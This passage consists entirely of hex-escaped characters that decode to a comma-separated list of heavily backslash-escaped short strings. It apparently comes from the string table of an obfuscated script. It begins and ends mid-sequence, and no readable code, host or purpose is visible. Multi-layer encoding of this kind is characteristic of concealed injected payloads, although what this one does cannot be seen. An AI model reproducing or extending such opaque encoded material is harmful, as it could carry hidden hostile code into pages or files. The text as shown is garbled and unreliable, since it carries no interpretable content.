\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x